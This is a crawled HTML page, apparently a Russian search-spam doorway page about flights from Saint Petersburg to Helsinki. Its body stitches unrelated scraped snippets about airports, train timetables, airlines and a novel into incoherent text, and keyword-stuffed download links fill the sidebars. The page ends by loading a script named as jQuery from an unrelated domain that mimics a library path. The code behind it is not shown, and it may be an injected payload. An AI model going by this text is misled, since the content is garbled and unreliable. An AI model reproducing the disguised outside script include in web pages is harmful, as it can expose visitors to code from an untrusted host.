

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-raspisanie-samoletov-sankt-peterburg-helsinki.html
body_size: 3195
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание самолетов санкт петербург хельсинки - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание самолетов санкт петербург хельсинки</h2>
                            </header>
                            <p>Расписание самолетов в городе Санкт-Петербург состоит из 762 рейсов, среди которых. Aviasales.ru найдет для вас самые дешевые авиабилеты Санкт-Петербург – Париж, сравнив стоимость. Расписание поездов всех вокзалов Москвы, России, СНГ. Расписание поездов дальнего. Расписание самолетов в городе Самара состоит из 169 рейсов, среди которых 83 - прилеты Билеты на жд поезда и автобусы, расписание электричек, заказ авиабилетов, стоимость туров. Расписание внутренних и международных рейсов в аэропорт Самары Курумоч. 
АО «ДОНАВИА» (г. Ростов-на-Дону) входит в Группу компаний «Аэрофлот». Является крупнейшей. Домодедово расписание рейсов - расписание вылетов и прилетов. Расписание Домодедово. Расписание поезда Ласточка по направлению Краснодар - Адлер. Стоимость и заказ билетов. Международное сообщение Москва - Хельсинки По маршруту Москва - Хельсинки курсирует. Билеты на жд поезда и автобусы, расписание электричек, заказ авиабилетов, стоимость туров. На странице представлено маршрут движения и расписание электричек туту курского. 
Расписание Шереметьево (Москва) на сегодня и завтра. Онлайн табло прилета международных. Туту Мск Ру предлагает Вам ознакомиться и узнать полное расписание электричек. Онлайн-табло прилета Шереметьево. Здесь вы увидите все рейсы в выбранный день, задержки. Самолеты. Воздушный парк Победы состоит из новых самолетов Boeing 737-800 NG выпуска 2014-2017 годов. Как заказать авиабилет  Заполните форму - пункт назначения и дату вылета. Ознакомьтесь. 
Туроператор ICS Travel Group. Быстрый и удобный онлайн-поиск туров и авиабилетов. В портфеле. Международные авиалинии Украины (англ. Ukraine International Airlines, укр. Міжнародні Авіалінії України. Путеводитель по аэропорту Шарль-де-Голля. Схемы терминалов. Схемы передвижения между. Аннотация: Исправленная версия от 24.06.18. Обычный студент, наш современник, в 1926 году. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-kak-vvesti-na-klaviature-koren-kvadratnyy.html">Как ввести на клавиатуре корень квадратный</a></li>
                                <li><a href="gk3-ave-maria-beyonce-minusovka.html">Ave maria beyonce минусовка</a></li>
                                <li><a href="gk3-ustanovka-vidzheta.html">Установка виджета</a></li>
                                <li><a href="gk3-igry-voennye-strategii-na-pk-skachat-besplatno.html">Игры военные стратегии на пк скачать бесплатно</a></li>
                                <li><a href="gk3-skachat-albom-mihail-bublik.html">Скачать альбом михаил бублик</a></li>
                                <li><a href="gk3-skachat-poslednyuyu-versiyu-jaf.html">Скачать последнюю версию jaf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Аэропорт Пулково (Санкт-Петербург): расписание самолетов.</li>
<li>Авиабилеты Санкт-Петербург Париж дешевые</li>
<li>Расписание поездов по России, купить билеты на поезд.</li>
<li>: Авиа, ЖД, билеты на автобус и туры онлайн.</li>
<li>Аэропорт Курумоч (Самара): расписание самолетов.</li>
<li>Расписание рейсов аэропорта Курумоч.</li>
<li>Авиакомпания Донавиа – авиабилеты Москва, Ростов-на-Дону.</li>
<li>Расписание самолетов Домодедово (Москва) - Аэропорт.</li>
<li>Расписание поезда Ласточка по направлению Краснодар.</li>
<li>Расписания международных поездов - в Европу на поезде</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-soyuz-25.html">Союз 25</a></li>
                                            <li><a href="gk3-kurskoe-dinamo-raspisanie-igr.html">Курское динамо расписание игр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-charles-plagin-skachat.html">Charles плагин скачать</a></li>
                                            <li><a href="gk3-batyrlar-heykele-tekst-pesni.html">Батырлар хэйкэле текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-bezzubik-kniga-drakonov.html">Беззубик книга драконов</a></li>
                                            <li><a href="gk3-volchya-hvatka-2-skachat-fb2-besplatno.html">Волчья хватка 2 скачать fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-s-pomoschyu-knigi-zelenye-stranicy.html">С помощью книги зеленые страницы</a></li>
                                            <li><a href="gk3-obrazec-informacionnogo-pisma-o-provedenii-meropriyatiya.html">Образец информационного письма о проведении мероприятия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
